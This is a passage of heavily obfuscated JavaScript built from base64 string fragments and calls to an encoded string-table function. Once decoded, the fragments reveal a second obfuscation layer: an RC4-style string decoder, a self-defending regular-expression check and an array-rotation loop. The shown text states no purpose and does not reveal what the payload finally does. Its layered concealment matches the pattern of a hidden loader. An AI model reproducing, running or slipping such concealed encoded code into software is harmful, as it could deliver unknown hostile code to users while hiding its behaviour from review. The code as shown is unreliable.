+'LCdqQ294V1FHeFc1VycsJ2UwM2RPbWtUV'+'1B1JywnV1JPZVc2RmRQeGknLCdXUXVhVz'+'dkZE91NCcsJ1dPaUdXNmRkVnc0JywnV1A'+'5WVdRdVVXN08nLCdXNFpjVHZuN1c3eScs'+'J2Y4a2pXNTRxZlcnLCd4MnFidENrMicsJ'+'1c3ZTlXNUpkSW1rbCcsJ1dQWHNXUFc1eX'+'EnLCdhOGs0VzdxWmJxJywnelpCY090aGN'+_0x2276273w(0x378)+'UmROMEsnLCdXUXBkSmdxbFc1RycsJ1c3a'+'mVXNkNxV1F1JywnanJXTnYwQycsJ1c0OG'+'9XNWxkSThrMScsJ2JXL2NNbWtCYUcnLCd'+'tbWthdkNvNmJxJywneWU4cUVzaScsJ1c0'+_0x2276273w(0x2bf)+'CcsJ1c2N2RVZ2FnV080JywneE1HY0FKYS'+'csJ1c2ZGRV')+('bW96dmFpJywnRmh1RnVta0cnLCdXUEwvV'+_0x2276273w(0x314)+_0x2276273w(0x192)+_0x2276273w(0x29b)+'LCdXUm1UV1FPbFdPQycsJ1dQU0FXNkN4V'+_0x2276273w(0x387)+'QnLCdkQ29wV1JDSlc1RycsJ1dSTHdsbWt'+'yV1FXJywnQ2RLeHNDb2snLCdiWDdjTUNr'+_0x2276273w(0x141)+'1JpbVdQQycsJ0NTb1F6U2szVzRDJywnVz'+_0x2276273w(0x2ca)+'Da1hEQ2t2a0cnLCdwOG9LV1A4Wlc3Sycs'+'J1c1RDdXNXU4V1JTJywnV1F6UHVZN2NSc'+_0x2276273w(0x293)+'RQVycsJ1dPWHRyWHhjUkcnLCdXNEpjRzh'+'vU1c1eXInLCdXUktmVzY0TldROCcsJ1dQ'+_0x2276273w(0x145)+'ycsJ1c0ZGRLTnloV1I4JywnQjJ5MnF0eS'+'csJ1c1ZVVXN2RkSFNrMScsJ3hoNC91Q2t'+'xJywnY2FXRkFmVycsJ2dYbGNIMGRjTkcn'+_0x2276273w(0x1bf)+'TgnLCd2MFZjVE43ZEpHJywnZ0NrakE4b3'+'NrYScsJ1dRZWFXNC9jS1NvdycsJ3ZTa1d'+_0x2276273w(0x25f)+_0x2276273w(0x26e)+_0x2276273w(0x302)+'c3ZScsJ1dRWmRJOGswb21vQycsJ3pkZGR'+'MQ2tKV1BpJywnZm1vWldRTzdXN0cnLCdX'+_0x2276273w(0x122)+'ywnV1FmR29Da3FXT08nLCdXNXVjY21rcW'+'JhJywnYm1r')+('TXltazBrYScsJ1dPOUVXUDBieUcnLCdtd'+_0x2276273w(0x370)+'RWOG83RGQ4JywnVzZGZEttb0xxWE8nLCd'+'XNU5jTDhvaFc0VzQnLCdXUlpkUjhrempT'+'b3QnLCdmMTNkUm1rc1dQYScsJ1dSOUNGY'+'kpjVlcnLCdCdjRnRENrdScsJ1dRTmRTbW'+'t1aVNvUicsJ1c0bUVuQ2tSblcnLCdXUk9'+_0x2276273w(0x266)+'V09kZElNdmRXUXUnLCdGTnVqdEdhJywnV'+'1BXeldSWmRSMGUnLCdXT2pjYjhvakFXJy'+_0x2276273w(0x371)+'rYVdRaScsJ1dSMUNrQ2tqV1FDJywnV1Fi'+'NGlta1NXNHEnLCd2V2V5RVNvbycsJ1c3R'+'mNTU29CVzU0VCcsJ28xTmNKOG91VzRTJy'+_0x2276273w(0x2e3)+_0x2276273w(0x162)+'b3hXNUdiJywnZUNrdlc0S0lpcScsJ3piZ'+'UxzbW82JywnV1FLYVdQUmRVS2UnLCdXT0'+'9CVzY3ZEhlRycsJ2Fta1NEOGtib1cnLCd'+'XUXBjT1NrRFc0dGRURycsJ3owZGRNcVZk'+'VXEnLCd0U2tlVzRCY1VMVycsJ3VDazFXN'+'UJjVGZtJywnVzZHVVdPaGRWQ2toJywndE'+'NvaEVDa2pXNm0nLCdFU29oRFNrS1c2cSc'+_0x2276273w(0x2e5)+'QycsJ1c0YXRXNzdkSm1rMycsJ2I4azVxQ'+'29jb2EnLCdXT2hjSm1rM1c2ZGRUVycsJ3'+'N0eGRHbWt2V1IwJywnV1JLSldPZGRLdWU'+'nLCdXN2JCVzZ5T1dPeScsJ1dSalloU281'+_0x2276273w(0x342)+'GEnLCdXNnBjSnhQVVc1cScsJ1dRWmRSbW'+'tGazhvYics')+('J2hDa3dzOGtPY2EnLCdXNWRkVmVxTFdRN'+_0x2276273w(0x356)+'FhJywnYlNrRXVTb1JoVycsJ1c1NEJXUEJ'+'kR21rLycsJ0Jta1JCZEcwJywnV1JqeXBD'+'a1dXUHEnLCd2Q2sxVzRSY1EyaScsJ1dST'+_0x2276273w(0x1f1)+'dXUGp2c2RaY0xXJywnV096R3l0TmNORyc'+'sJ1c3ZGROZC9kS05xJywnV084V1c1RmNJ'+_0x2276273w(0x2ce)+'EcnLCdoU29vV09xb1c0SycsJ3JOUmNQZy'+'9kTEcnLCdXNmkvVzY3ZEpDa24nLCdXUC9'+'kVUNrUmlTb24nLCdDZmVmdFNrKycsJ1c2'+'VmRVVy9kUzNXJywnZThrVEJtazZlRycsJ'+'3J3eGNKZ2RkSEcnLCdXUDlyaVNrZFdQeS'+'csJ2t3bGNTQ292VzcwJywndW1vMHJDa2Z'+'XNW0nLCd6Q2tLVzdOY0pMeScsJ1c2bGNU'+'Q29iVzQwQScsJ2RxR3Z3TUsnLCduTHhjR'+'21vM1c0TycsJ2NtazJXNUNGZnEnLCdubW'+'tvVzRXMmFHJywnQW1rSXpKQ3YnLCdXUGJ'+'tYVNvOURHJywnRkswZHRIQycsJ1dPcjZo'+'Q2ttVzRPJywna0NrMXVta1drcScsJ2dMb'+_0x2276273w(0x215)+'c2SmNUOG82VzZlNycsJ3pzZGNHSmRjSVc'+'nLCdXUDl1V09pNkVXJywnVzd6MFc1OHBX'+_0x2276273w(0x126)+'jV1V1JxJywnVzVaZFFhZGRJTEsnLCdpcl'+'RZVzZkY0xXJywnV09KZEozT09XN1MnLCd'+_0x2276273w(0x270)+_0x2276273w(0x36d)+'Wptb0UnLCdXUmozazhreFc3SycsJ3hLcX'+'lBc1cnLCdC')+('Q2t5VzZsY1VNcScsJ1c2bGRWSk5kVmhxJ'+'ywnVzQ4RG5ta1JmRycsJ1c3TmRJYy9kS0'+'5PJywnYU5oY05Tby9XN0snLCdXNGlvV09'+'aZEdta0knLCdXNk5kTnM3ZEt4TycsJ1c0'+'WmRTV2lmV1JiTVc0TycsJ25tb3hXUnlvV'+'zQ0JywncEcxWVc0N2NQVycsJ1dQbUx1dG'+'hkTXEnLCdEWFpkVW1reFdPRycsJ1c3UmN'+'JdnZPVzdHJywnVzRsZEtlT2JXT20nLCdX'+_0x2276273w(0x354)+'HRjSjhvNGFHJywnRWhDdUY4a0MnLCdDOG'+'tsdFdhcycsJ1dSVmRIdXVFVzdxJywnZng'+'zZEhTa2NXUGEnLCd2dlpkVFk3ZEpxJywn'+'V09yMldQUmNQMVcnLCdXNzNjVGgxeFc3S'+_0x2276273w(0x1c9)+'VXNU8nLCdXUXFIQXNCZEhXJywnV1I4T1c'+'0eWVXUXknLCdlbWtpdlNvamNxJywnV09i'+_0x2276273w(0x1c0)+'ycsJ1dPdUJXN1d0V1BlJywnd21vZ3k4az'+'dXNVMnLCd2SGRjVlNvTVdQdScsJ1dPaTl'+'XNy9jUjhvdycsJ1c0TmNVbW9NVzYwVycs'+'J1dQL2NTbWtrVzZsZFNXJywnV1JYMVdQe'+'W9xYScsJ3ZDa0tXNk5jSmVpJywneXhlb3'+_0x2276273w(0x208)+'jOG9LRVcnLCdXUFd4V1JCZElmQycsJ3JZ'+_0x2276273w(0x172)+'CdXNHFHV1FOZEtTazgnLCd3SEsxdThvZC'+'csJ2NDb3ZXT0s0VzU4JywnV1FmV2ZDa0t'+'XUUsnLCd5TVpjUzhvamNHJywnV1BiS2hD'+'a25XNHknLCdwZGRjR01oY09HJywnV1BWZ'+'FBkYXlXUG0nLCdXUnlXVzRpTVdQTycsJ1'+'dPblhXUDNj')+(_0x2276273w(0x308)+_0x2276273w(0x191)+'ZUZDhvTXdxJywncGJKY094WmNLVycsJ0F'+'oRmNJMC9kVHEnLCdkZy9kUlNrcldRTycs'+_0x2276273w(0x2d5)+'CcsJ2hDb2pXUXFDVzdDJywnVzR4Y1ZmVH'+_0x2276273w(0x2b8)+'PU2tRVzZsZFZXJywnV1JsZEtZZU9XUE8n'+'LCdXNnVwVzRoZFJTa3cnLCd1YmVXcW1vW'+'ScsJ3dNaWV2Y2UnLCdDcktLeW1vaCcsJ3'+_0x2276273w(0x155)+_0x2276273w(0x250)+'J210RmNVeGxjU1cnLCdXN2lSZUNrRm1xJ'+'ywnV1BYZFdPZGNIMEsnLCdXUExIV1E4cl'+'c0dScsJ1dRUmRJU2tSZ21vSCcsJ1dQSC9'+_0x2276273w(0x309)+_0x2276273w(0x2c8)+_0x2276273w(0x38f)+'csJ1dQaVZXNnlPV1F5JywndEk4ZkE4b3M'+'nLCduU294V1JlcFc1SycsJ3pmaGNJQ29n'+'aWEnLCdhcVNkdWVHJywnV09YeldQbU9XN'+'kcnLCd5Q29NdjhrVlc3VycsJ1dSeWlXUG'+_0x2276273w(0x1b2)+_0x2276273w(0x25b)+'UjNkT0s4JywnVzZ6N1c3YXJXUlMnLCdXN'+_0x2276273w(0x2b0)+_0x2276273w(0x221)+'sJ2o4azlXNXlEYnEnLCdGTVZjVWVwZFJx'+'JywnV1JTZVc1MFNXUHEnLCdsQ2t3dlNrN'+'2dHJywnazBsY0ttb1BXNzgnLCdsbWtDVz'+'Q0amtXJywn')+('a2JXSnVnTycsJ0NKS051bW9oJywnVzQzY'+'1VxM2RVSTAnLCdXUjBJVzdKY0lTb0YnLC'+'dXUTgxV1E0VFdReScsJ2JTbzRXUG1RVzR'+'HJywnV1F2N2VTa3hXNEcnLCdrZlJjSkNv'+_0x2276273w(0x216)+'HhHVzcnLCd0ZTBKcWNXJywnZFNrNFc3dU'+_0x2276273w(0x224)+'Db0YnLCdmSjNjR2cvY1NHJywnRVl4ZExT'+'a3ZXUjgnLCd1dlZkSmN0ZE5hJywnQWVDb'+'3ZDa3UnLCdXN2ljVzRSZE04azAnLCdtSG'+_0x2276273w(0x1c4)+'XNnFuV1JoZFU4a2gnLCd0ZXVWQkNrMCcs'+'J1dQTFhoQ29keGEnLCdXUDRtQ1cvZFZxJ'+'ywnV1F1Nlc1M2NKU29WJywnVzZKZFJTb0'+_0x2276273w(0x2e8)+'Tb1FXT20nLCdxWXRkUVNraFdQSycsJ1dQ'+'WEhsU2tvV080JywncWczY09Db0NpYScsJ'+_0x2276273w(0x19e)+_0x2276273w(0x29f)+'SY1Q4b09XNmVrJywnczhraVc2eGNKM0sn'+'LCdEcktodzhvZScsJ1dPYnppbWt2VzYwJ'+'ywnV1F5dkZYUmRNRycsJ1c2RFBXNnFSV1'+'FxJywnbVl4Y0c4a09vcScsJ1dSaUdXNFp'+'kR0xtJywnV1BUUFdRQ1dDYScsJ2tta3Vx'+_0x2276273w(0x181)+'1NXNmRjVXhlJywneDM0c3hJaScsJ3hiUm'+'NMbW9JV1JpJywnbzFtQkZtazNXNC9jS2E'+'nLCdXUGp0V1BpbVc2aScsJ3FDb0F4OGtL'+'VzdLJywnVzY0eFdQWmRJOGsrJywnem1vU'+'3JTa29XNFcnLCdyZnFmRHRpJywnVzVHbm'+'5TazRwcScs')+(_0x2276273w(0x399)+'1dRRFJXUmhjR3ZpJywncFozY0d4TmNLYS'+_0x2276273w(0x2cb)+_0x2276273w(0x33d)+'NE93cGEnLCdXNjNkUlNvS3dhOCcsJ1dSc'+'GRKU2tYbVNvNCcsJ3hzdGRVbWtiV1JxJy'+_0x2276273w(0x1dc)+'5JywnV1E0U1dPRzdXUXEnLCdXUm1PV1BS'+'Y05Ta3YnLCdXT244V1BHMlc0eScsJ1dRZ'+'ktoOGthV1JxJywnV1FxMVc2TmNVU28yJy'+'wnRVpSZEdta1BXUjgnLCdCU2sxcXRXTCc'+'sJ1dRanZtbWswVzR5JywndGZhSnZxMCcs'+'J1c0VmRIMEtXV1BtJywnRDFDWHlxVycsJ'+'2JnVmRLU2swV1J1JywnV1J5RFdQZGRTZU'+'8nLCd2SEduQUNvTicsJ1dRemNwOGsrVzZ'+'PJywnV1FMN2w4a2RXNnEnLCd0M0pjR21v'+'UmZhJywnd0cvY0xjM2NMYScsJ1dRdGRQd'+'TExV1FDJywnV1BGZFBTazlnQ29tJywnVz'+_0x2276273w(0x20f)+'nLCdXT1BvV1FsY1FNTycsJ2x4dGRNbWtV'+'V09DJywnV1I5R2Fta3pXUmUnLCdiSFdac'+'jJXJywnQ0lGZElTa05XUnEnLCdXUUtuVz'+'cvZFZOcScsJ3VnQ25FOGtuJywneWJGY05'+_0x2276273w(0x363)+'SkJyYUInLCdXUmI1aWEnLCd4S1JjU0NvM'+'mVXJywndUNvZENta1RXNnEnLCdXUk9ZVz'+'VWY0w4b0EnLCdoSjNjR3hSY0xhJywnVzZ'+_0x2276273w(0x280)+_0x2276273w(0x2b2)+'29hSmNVMXRjVWEnLCdXUTNjUkNra1c2Sm'+'RIcScsJ1dP')+('R1NXT2FUV1JDJywneDhra1c0N2NNTksnL'+'CdXTzNjSVNrRFc0dGRKYScsJ1c0N2ROZX'+'VXV1FXJywnVzRTM1dPZGRWU2tLJywnV1F'+'OZExlOEtXNW0nLCdsU2tuQm1rMWtxJywn'+'V1E1T1dRdWxXNmUnLCdlQ2tCVzRPSW5xJ'+'ywnc0NrOXlKNEonLCdXT2pEV09tYXRhJy'+'wnQ1NrTHZKS0snLCdXUmFQV1F5NldRcSc'+'sJ1c3MEltOGtvbEcnLCdXUGhjUENrcVc1'+'SmRScScsJ1dQM2NJbWsrVzQzZExXJywnd'+'GZSY1Vtb3RXN1MnLCdXN09MbThrRWVXJy'+'wnV1BKZFJ4aWNXN3knLCdXUlBaV1J0Y0l'+'mSycsJ204a29BOG8wcGEnLCdXUDdkR000'+_0x2276273w(0x286)+'zRsZEhMeScsJ1c2bWxtOGs0aHEnLCdXTz'+'RlVzd4Y0o4b1onLCdDbWsyVzRsY1QzbSc'+'sJ0FNTmNMQ29QZ3EnLCdXUXpuV09HUlc1'+'SycsJ3NtazVXN1ZjSHh5JywnV1ExcGtDa'+'3VXNnUnLCdXNWlnV1JaZElDa2gnLCdXUW'+'ZzV1FDL1c3TycsJ1dQaGRQWGlMV1AwJyw'+'nVzV2b1c2MFlXUFcnLCdXNmVrbjhrUW5X'+'JywnV09hZFdQRmRQZlMnLCdXUGRkS1Nrd'+'HBDb0QnLCdXNGVFVzVaZFA4azgnLCdXNl'+'NXVzczZFZDaysnLCdXNVZjT21vNFc0OGY'+'nLCdXTzdkUDhrRGdtb2InLCdwcjdjTThr'+'S2RhJywnV1BTMldRcGRHdWUnLCd4Z3hjV'+'WZwZFJxJywnV08wcldSQ2ZXUHUnLCdXUG'+_0x2276273w(0x294)+'neHhxWUZTa3EnLCdXT1pjUVNrblc2RmRI'+'RycsJ1c1NHVXNVZkSm1rTycsJ0RTb3V1b'+'WthVzdXJywnV1BMUVdPdGNWdTQnLCdiR0'+_0x2276273w(0x1aa))+('QTM3ZEhZaGRWcScsJ1dRVFJvQ29ocUcnL'+'CdnOGtzVzVtY29xJywnV09CY0dDa2pXN3'+'RkU2EnLCdXN0xEVzdDM1dQSycsJ3VXS3J'+'2U290JywnV1BxY1c0ZVRXT3UnLCdXUTNk'+'VkppMVdSdScsJ1dRL2RHWThEV1JxJywnV'+_0x2276273w(0x334)+_0x2276273w(0x22c)+'lYVc0ZGRWU2tWJywnY1NvaldPMEdXNUMn'+'LCdXT2lCV1FOZEoxcScsJ1c2eGNQMDl0V'+'zRpJywnQ0tsZFZHSmRLYScsJ3gyV0xxOG'+'tYJywndzNwY0htb2FkYScsJ1dRdGROc0N'+'xV1E0JywnZEcwNUZNYScsJ1c0REZXNjBt'+'V1FHJywnVzVWZEdxL2RKTnUnLCdXT2JiZ'+'21rVVdPSycsJ1dQbGRRbWtQbW1vVCcsJ1'+'dPdGNNbWtWVzZ4ZEpXJywnV1JiTldQTmN'+_0x2276273w(0x2fa)+_0x2276273w(0x395)+'09XeFc1ZScsJ1c3QmRUQ29ocldhJywnVz'+'c3Y0hTb2ZXN2lrJywnVzczY09OcnVXNWE'+_0x2276273w(0x2a9)+'cScsJ1c0dGRMTGVZV09lJywnVzVsZFZNa'+'UJXT1MnLCdXUjVaY1NrUFdQaScsJ3R3cU'+'xxQ2tJJywnV1JTeldSVmRHTVcnLCdlbWt'+_0x2276273w(0x2e1)+'a1dBU2tPa1cnLCdXUlhQV1BHK0VHJywnV'+'1FDNldRV1NXUXUnLCd1bW9IV1FUT0ZNNT'+_0x2276273w(0x175)+'TJywnelpkY0lHRmNUcScsJ3dmQmNTdVZk'+'TWEnLCdvbWtHVzdLNGthJywnV09mUVdSL'+_0x2276273w(0x276)+'csJ2lxTHNX')+(_0x2276273w(0x1a8)+'klwU2thVzRhJywnV1FqbVdPbVRXNVcnLC'+_0x2276273w(0x171)+'XJywnV1FwZFBDa0NXT242VzVWZEl2SmRN'+_0x2276273w(0x125)+'CdXTzRQV1FTYVdSSycsJ2hKTmNPMmRjTE'+'cnLCd1TU5kS0lwZFVhJywneExOZFJiVmR'+'VYScsJ1dPNVJXUE9EenEnLCdCbW9NeUNr'+_0x2276273w(0x2d7)+'lc1L2RHQ2tWJywnbUcvY1Z2QmNUYScsJ2'+'E4a0t3U296cFcnLCduU2tjczhvcGNXJyw'+_0x2276273w(0x24b)+'S1EnLCdXUlhxV1JpNnFHJywnV08zY1VTa'+_0x2276273w(0x30b)+_0x2276273w(0x210)+_0x2276273w(0x179)+_0x2276273w(0x36e)+'085c1dQQ1VXNzgnLCdXUFQ4V1F1TkJXJy'+'wnV09YZGZTa2ZXNVMnLCdXT21lVzU3ZEd'+'OUycsJ3htb2JFMnknLCdXN0ZkVnVpVFdR'+'UycsJ0ZlN2NIdVZkR0cnLCdXUlhCYW1rZ'+'lc1eScsJ1dRNTZpbWsrVzcwJywnaFpPK3'+'h3NCcsJ3V0ZWJFOG80JywnVzdOZFRTb2p'+'EdDAnLCdsZEdpRkttJywnV09ic0VHcGNK'+_0x2276273w(0x275)+'2RWRycsJ3hTa1FXNDdjUmg4JywnV1BIRH'+'Bta3NXNnEnLCdXNDRlYlNrTmVxJywnV1I'+_0x2276273w(0x345)+'LCdkU2tkQUNva2VxJywnV09mT1dSYScsJ'+'28zcGNMOG9SVzc0JywnV09IMWs4a3FXNV'+'MnLCd5eEs2')+('QVNrMCcsJ1c3bGRVSzQ0V09DJywnZDBsY'+_0x2276273w(0x369)+'dQenBFWmxjTFcnLCdXNmRkTFNvTUFacSc'+'sJ3YxbVZCWG0nLCdhYkZjSDFOY05HJywn'+'dWhLTUFTa24nLCdFeHhjSGdwZEtxJywnV'+'1F0Y1FDa3NXNC9kTUcnLCdDc1pjVWNaY0'+'pHJywnRHJaZE44azNXUGknLCdXUnVFV1B'+_0x2276273w(0x11e)+'ZDhrWVc2eScsJ3R2MGZ4U2s3JywnVzdWZ'+'FBLbWRXUVcnLCdFbW9ld1NrR1c3VycsJ3'+'dobUd6R2UnLCdmSmxjR0w3Y0xxJywndWN'+'wZEhTa3FXUFcnLCd6OGs3dnJpWCcsJ2w4'+_0x2276273w(0x121)+'2tTa1JXUmljYmEnLCdwWkRZVzV0Y09XJy'+'wnam1rcFc3bTNsYScsJ0ZlT2N3U2tIJyw'+'ndjJtREVTa0MnLCdiZnRjSThvOFc0NCcs'+'J1c1NGdXTzdkUW1rdCcsJ2kxWmRQU2tRV'+'09pJywnVzRESFc0VytXUXEnLCd0M2VYQk'+'dxJywnaHdKY0ttby9XNk8nLCdXUktUVzY'+'4M1dQOCcsJ2Q4b1pXUDRvVzVLJywnd3F4'+_0x2276273w(0x11c)+'1c3cXRXUmxkTW1rWScsJ0J3OGx3U2tPJy'+'wnVzQvZFVDbzB6c0cnLCdlWGhjTzhramx'+'hJywnVzc1NldSWmNLcU5kUDhreHg4a0pn'+'Z0snLCdXT0d5V08wNFdScScsJ3hhbGNSU'+_0x2276273w(0x393)+'dFOGsxVzdlJywnV1I0SFc3S2RXUWknLCd'+'XUTBoVzczY0dDb3QnLCdXNk5kU0NvZUJ0'+_0x2276273w(0x176)+'ycsJ1dRT0VXN3hjS1NvbScsJ0RKeGRJQ2'+_0x2276273w(0x17c))+('V1BkZEx4eTdXNDQnLCdXT0ZjVG1rRlc1Q'+'mRIcScsJ1dPUmNKbWt2VzRkZFFhJywnV0'+'8xTWY4azhXNHknLCdXUmp4bENvbnlhJyw'+'nbm1rU3NDazltRycsJ1dROG5XN0pkUjJT'+_0x2276273w(0x236)+'1QybScsJ1c0ZGRWcnBkT3dxJywnV1JGZE'+'k4a2tvU29yJywnV1JieFdRcGNQdkMnLCd'+'2WUpjTFNvV1dRcScsJ3RTb2lyU2taVzU0'+'JywnRXVoY1V1WmRUcScsJ1dReXFXUGxkV'+_0x2276273w(0x281)+'ZDcFdSUyddO2Z1bmN0aW9uIF8weDYxMDg'+'4MjlmKGEsYil7YT1hLTB4ODc7dmFyIGM9'+'XzB4NjEwODgyOWVbYV07aWYoXzB4NjEwO'+'DgyOWZbJ2JJbHR1ayddPT09dW5kZWZpbm'+'VkKXt2YXIgZD1mdW5jdGlvbihpKXt2YXI'+'gaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1'+'dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+_0x2276273w(0x2ff)+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+_0x2276273w(0x195)+_0x2276273w(0x23b)+'KG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1b'+'mN0aW9uKGwsbSl7dmFyIG49W10sbz0weD'+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+'2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt1'+'PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY'+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x2276273w(0x267))+('KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3R'+'dPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7bz0obytuW3RdK21bJ2NoYXJDb2RlQ'+_0x2276273w(0x1a4)+'AscD1uW3RdLG5bdF09bltvXSxuW29dPXA'+_0x2276273w(0x239)+_0x2276273w(0x359)+_0x2276273w(0x1e5)+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wLHErPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10obFsnY2hhckNvZGVBdCddKHcpX'+'m5bKG5bdF0rbltvXSklMHgxMDBdKTt9cm'+'V0dXJuIHE7fTtfMHg2MTA4ODI5ZlsnSXN'+'yT1p4J109aCxfMHg2MTA4ODI5ZlsnbXhY'+'aVBjJ109e30sXzB4NjEwODgyOWZbJ2JJb'+_0x2276273w(0x1be)+'g4MjllWzB4MF0sZj1hK2UsZz1fMHg2MTA'+'4ODI5ZlsnbXhYaVBjJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4NjEwODgyO'+_0x2276273w(0x16a)+'t2YXIgaT1mdW5jdGlvbihqKXt0aGlzWyd'+_0x2276273w(0x249)+'PVsweDEsMHgwLDB4MF0sdGhpc1snQlJuW'+_0x2276273w(0x209)+_0x2276273w(0x335)+_0x2276273w(0x248)+_0x2276273w(0x134)+'XVkUVknXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJd')+('Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ29HQlhpdiddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3IFJlZ0V4cCh0aGlzWydsRVl'+_0x2276273w(0x1ab)+'Wyd0ZXN0J10odGhpc1snQlJuWXVVJ11bJ'+'3RvU3RyaW5nJ10oKSk/LS10aGlzWydYT2'+'1Nc3gnXVsweDFdOi0tdGhpc1snWE9tTXN'+'4J11bMHgwXTtyZXR1cm4gdGhpc1snb0tQ'+'cW9QJ10oayk7fSxpWydwcm90b3R5cGUnX'+_0x2276273w(0x186)+'YoIUJvb2xlYW4ofmopKXJldHVybiBqO3J'+'ldHVybiB0aGlzWyd1WGV1QVQnXSh0aGlz'+_0x2276273w(0x222)+'GUnXVsndVhldUFUJ109ZnVuY3Rpb24oai'+'l7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ1h'+'PbU1zeCddWydsZW5ndGgnXTtrPGw7aysr'+'KXt0aGlzWydYT21Nc3gnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snWE9tTXN4J11'+_0x2276273w(0x27d)+'WydYT21Nc3gnXVsweDBdKTt9LG5ldyBpK'+'F8weDYxMDg4MjlmKVsnb0dCWGl2J10oKS'+'xfMHg2MTA4ODI5Zlsnem1adUlDJ109ISF'+'bXTt9Yz1fMHg2MTA4ODI5ZlsnSXNyT1p4'+_0x2276273w(0x174)+_0x2276273w(0x382)+'JuIGM7fShmdW5jdGlvbihhLGIpe3ZhciB'+'JPV8weDYxMDg4MjlmO3doaWxlKCEhW10p'+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgwe'+'DE1YiwnaG1xcScpKSstcGFyc2VJbnQoSS'+'gweDNiMCwn')+('MXFhYScpKStwYXJzZUludChJKDB4MTU4L'+'CdKMFN5JykpKnBhcnNlSW50KEkoMHg1M2'+'QsJylbSUsnKSkrLXBhcnNlSW50KEkoMHg'+_0x2276273w(0x154)+'MHgyODIsJ0FaZVsnKSkrLXBhcnNlSW50K'+'EkoMHgyZTIsJ2hCa2InKSkqcGFyc2VJbn'+'QoSSgweDNiZiwnWFtAMicpKSstcGFyc2V'+'JbnQoSSgweDUyYywnKSRsYicpKSotcGFy'+'c2VJbnQoSSgweDQxNSwnQGU0YycpKTtpZ'+'ihjPT09YilicmVhaztlbHNlIGFbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO31jYXRjaCh'+'kKXthWydwdXNoJ10oYVsnc2hpZnQnXSgp'+'KTt9fX0oXzB4NjEwODgyOWUsMHhjMmJjN'+_0x2276273w(0x15b)+'EwODgyOWYsZj17fTtmW0ooMHg3OTIsJ3Y'+'jblknKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcSE9PXM7fSxmW0ooMHg3NTcsJ11uW'+_0x2276273w(0x373)+'g5ZiwnZnNDbCcpLGZbSigweDEzNywnTyE'+'yOScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxPT09czt9LGZbSigweDFkZSwnRDN5V'+'icpXT1KKDB4NTQzLCdseWZYJykrJ3QnLG'+'ZbSigweDYzMiwnaFhwSCcpXT1KKDB4NjA'+_0x2276273w(0x1d3)+'LGZbSigweDRhZCwnTyEyOScpXT1mdW5jd'+'GlvbihxKXtyZXR1cm4gcSgpO30sZltKKD'+'B4NWY3LCdJZ1RPJyldPUooMHg0ZTgsJ0V'+'KeDAnKStKKDB4NjA4LCdtT2RUJyksZltK'+'KDB4ZDcsJzgjbjAnKV09ZnVuY3Rpb24oc'+_0x2276273w(0x310)+'ooMHgxNjIs')+('J3Vhb1AnKV09SigweDUwZSwnc2deWCcpK'+_0x2276273w(0x14b)+'d4SFdEJykrSigweDE5ZCwnOCNuMCcpK0o'+'oMHgyNTksJ1Fpb2YnKSxmW0ooMHhiZiwn'+_0x2276273w(0x338)+'HVybiBxPHM7fSxmW0ooMHg1NjUsJ0BlNG'+'MnKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4'+'gcT09PXM7fSxmW0ooMHg0YTYsJ1klOF0n'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T49czt9LGZbSigweDQ3Miwnc2deWCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPD1'+_0x2276273w(0x357)+'bmN0aW9uKHEscyl7cmV0dXJuIHErczt9L'+_0x2276273w(0x2de)+'lvbihxLHMpe3JldHVybiBxLXM7fSxmW0o'+'oMHgyZGEsJ0FaZVsnKV09SigweDFiMCwn'+'XW5bTCcpK0ooMHg4YiwnVmN4MScpK0ooM'+_0x2276273w(0x2a8)+_0x2276273w(0x31f)+'3OSwnQVplWycpK0ooMHg3ODYsJ3lwTGUn'+'KStKKDB4MzA5LCdFcTlYJykrSigweDUzY'+'iwnRDN5VicpK0ooMHgxNjQsJ0QzeVYnKS'+'tKKDB4NmM4LCdZJThdJyksZltKKDB4NjI'+_0x2276273w(0x347)+_0x2276273w(0x1ba)+_0x2276273w(0x2b4)+_0x2276273w(0x218)+'nKVtJSycpK0ooMHgyOGIsJ2hCa2InKStK'+'KDB4NTJhLCdKMFN5JykrSigweDYzNiwnd'+_0x2276273w(0x2d2)+'B4MmU2LCdF')+('SngwJykrSigweGFjLCc0QmIhJykrSigwe'+'DQ2MiwndiNuWScpK0ooMHg1ZTgsJ1klOF'+'0nKStKKDB4NGZkLCdKWG1wJyksZltKKDB'+'4MWMwLCdFT0RVJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHEocyk7fSxmW0ooMHgzM'+'GEsJ0VKeDAnKV09SigweDRjMCwnNFpjJS'+'cpK0ooMHhmYSwnQGU0YycpK0ooMHg1NGY'+'sJ2x5ZlgnKStKKDB4ZmUsJ3BvemUnKStK'+'KDB4NGE4LCdoWHBIJykrSigweDc5ZSwnc